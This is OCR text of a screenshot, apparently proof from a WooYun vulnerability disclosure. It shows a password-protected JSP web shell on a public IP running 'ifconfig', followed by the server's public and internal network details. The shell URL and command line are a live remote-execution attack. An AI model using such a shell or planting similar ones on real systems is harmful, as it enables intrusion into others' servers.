 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://222.73...cmd=ifconfig
222.73.33.187:9000/is/cmd.js
百度 <Ctrl+K>
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://222.73.33.187:9000/is/cmd.jsp?pwd=023&cmd=ifconfig
Split URL
Execute
Enable Post data Enable Referrer
eth2 Link encap:Ethernet HWaddr FA:16:3E:F0:5F:D3
inet addr:222.73.33.187 Bcast:222.73.33.191 Mask:255.255.255.224
inet6 addr: fe80::f816:3eff:fef0:5fd3/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:200631128 errors:0 dropped:0 overruns:0 frame:0
TX packets:81083524 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:295474478353 (275.1 GiB) TX bytes:105019345510 (97.8 GiB)
eth3 Link encap:Ethernet HWaddr FA:16:3E:3F:02:0A
inet addr:10.240.21.42 Bcast:10.240.21.255 Mask:255.255.255.0
inet6 addr: fe80::f816:3eff:fe3f:20a/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:17442766 errors:0 dropped:0 overruns:0 frame:0
TX packets:24064204 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:4067531032 (3.7 GiB) TX bytes:307544729932 (286.4 GiB)
www.wooyun.org